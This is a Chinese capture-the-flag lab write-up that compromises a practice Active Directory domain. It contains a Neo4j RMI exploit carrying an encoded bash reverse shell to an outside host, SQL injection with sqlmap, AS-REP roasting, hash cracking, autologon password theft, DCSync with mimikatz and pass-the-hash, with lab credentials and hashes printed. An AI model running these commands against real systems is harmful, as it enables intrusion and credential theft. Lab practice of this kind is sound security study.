春秋云境-Time

春秋云境-Time



Natro92flag01

扫下目标 ip 1337 端口是一个 neo4j,有 nday 直接打:

直接弹 shell

1 | java -jar .\rhino_gadget.jar rmi://39.99.136.242:1337 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTU5LjE0OC42OC84MDgzIDA+JjE=}|{base64,-d}|{bash,-i}" |



flag02

fscan 扫下

1 | [2025-03-12 15:39:45] [HOST] 目标:172.22.6.12 状态:alive 详情:protocol=ICMP |

有 web 服务,用万能密码能登录,但是不跳转,可能就是要 sqladmin' or 1=1 #

抓个包:

1 | POST /index.php HTTP/1.1 |

1 | python sqlmap.py -r D:\Temp\12.txt --dump |







flag03 & flag04

然后有邮箱账号,给邮箱和用户名提取出来:

1 | | 245 | chenyan@xiaorang.lab | 18281528743 | CHEN YAN | |

正则下先拿邮箱:

(\w+)@xiaorang\.lab

再正则拿用户名:

^(\w+)@

再把@全替换成空白就好了。

1 | chenyan |



然后这个枚举未设置预认证账号要用 GetNPUsers 的 impacket 套件

172.22.6.12是目标 dc

1 | GetNPUsers.py -dc-ip 172.22.6.12 -usersfile .\user.txt xiaorang.lab/ |

扫出来一个:

1 | $krb5asrep$23$zhangxin@XIAORANG.LAB:edfe9674e30f88b149ea56b30bea1754$1a0b9aaec2cbac56016383249b23063b0ca6854600dc1920b948e970890190da4ca5d776768db0817cbdf13894d79a3fbfa94b81be0efa7c29ee73bfd8007ee62e003ccf22ab3e6b9ae11270e0d43146edcf92bf52694d7099846ca3380d38dcb9f535487594c07d4002b9d7efc4a04b1e92e797a83b4abf6118c123820b23a6fe1347b743db389a34a0606d8cc7bb24a1d69ae27bbf117b322711796e6d6a2369d2b8fecc95b9cf772ad998d45b2be36deffabc8d940db727737ac2f828db01b90da6802fbc04d71c3f24d7ebdcb5ec08149686fb9a7b39518f1e8f2ad66862708d03c1122e96cdea6e6853 |



hashcat 爆破下密码。

mode 用 18200

1 | hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt |

zhangxin@XIAORANG.LAB:strawberry

现在除了 dc 能登录的 win 只有172.22.6.25这个了。

没管理上不了猕猴桃。



查看下其他用户:

1 | quser |

发现有其他用户登录。

没用过这个命令:



1 | reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" |

xiaorang.lab\yuxuan:Yuxuan7QbrgZ3L

这个是开启了 Windows 自动登录的密码。但是这个咋判断出来的,没看到有哪个写了。



换号。bloodhound 一下。

上传 sharphound 自动搜寻下吧。

1 | SharpHound.exe --CollectionMethods All --ZipFileName output.zip |

搜索发现两者之间有滥用 sidHistory。

SIDHistory 是一个为支持域迁移方案而设置的属性,当一个对象从一个域迁移到另一个域时,会在新域创建一个新的 SID 作为该对象的 objectSid,在之前域中的 SID 会添加到该对象的 sIDHistory 属性中,此时该对象将保留在原来域的 SID 对应的访问权限。

这个用户有域管的访问权限,用 mimikatz 打 dcsync 拿 hash:



1 | lsadump::dcsync /domian:xiaorang.lab /all /csv |

Administrator:04d93ffd6f5f6e4490e0de23f240a5e9

pth 拿其他机器的权限。

1 | psexec.py XIAORANG.lab/Administrator@172.22.6.25 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 -codec gbk |

1 | psexec.py XIAORANG.lab/Administrator@172.22.6.12 -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 -codec gbk |

评论

匿名评论隐私政策

✅ 你无需删除空行,直接评论以获取最佳展示效果